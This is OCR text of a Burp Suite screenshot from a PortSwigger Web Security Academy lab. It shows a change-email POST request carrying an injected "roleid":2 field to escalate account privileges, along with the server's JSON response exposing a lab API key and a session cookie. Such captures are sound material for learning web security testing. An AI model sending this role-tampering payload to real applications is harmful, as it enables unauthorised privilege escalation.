 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Follow redirection
Target: https://ac651ff81e25c4c0c0c7ddfb00a300de.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: ac651ff81e25c4c0c0c7ddfb00a300de.web-security-academy.net
3 Cookie: session=5GoUJjzfv80z8UAkZAG22ENJ8O6eEVeY
4 Content-Length: 23
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
8 Content-Type: text/plain;charset=UTF-8
9 Accept: */*
10 Origin: https://ac651ff81e25c4c0c0c7ddfb00a300de.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac651ff81e25c4c0c0c7ddfb00a300de.web-security-academy.net
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"email":"a@gmail.com",
20 "roleid":2
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 115
6
7 {
8 "username":"wiener",
9 "email":"a@gmail.com",
10 "apikey":"JXblwlpLexggbgh9lfMZYmO7XJNbR8z5",
11 "roleid":1
12 }
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
247 bytes | 454 millis